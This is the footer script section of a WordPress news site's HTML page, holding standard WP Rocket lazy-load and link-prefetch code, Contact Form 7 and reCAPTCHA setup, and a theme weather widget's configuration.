<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=1762430150' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill.js?ver=1762430150' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/hooks.js?ver=1762430150' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/i18n.js?ver=1762430150' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1762430150' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762430150' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/xpanel\/|\/wp-admin\/|\/logout\/|\/xpanel\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.bikrampurkhobor.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1762430150' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1762430150' id='wpcf7-recaptcha-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762430150' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Munshiganj, BD","api_location":"Munshiganj","api_language":"en","api_key":"fa2a8d45d8ba1a7d0c376520d52a2d23","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[25.10000000000000142108547152020037174224853515625,77.099999999999994315658113919198513031005859375],"today_humidity":48,"today_wind_speed":[3,1.8000000000000000444089209850062616169452667236328125],"today_min":[25.10000000000000142108547152020037174224853515625,77.099999999999994315658113919198513031005859375],"today_max":[25.10000000000000142108547152020037174224853515625,77.099999999999994315658113919198513031005859375],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1763208000,"day_name":"Sat","day_temp":[25,77],"owm_day_index":0},{"timestamp":1763251200,"day_name":"Sun","day_temp":[30,86],"owm_day_index":4},{"timestamp":1763337600,"day_name":"Mon","day_temp":[30,87],"owm_day_index":12},{"timestamp":1763424000,"day_name":"Tue","day_temp":[31,88],"owm_day_index":20},{"timestamp":1763510400,"day_name":"Wed","day_temp":[31,88],"owm_day_index":28}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3724]");
                });
            
});</script>

<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763207436 -->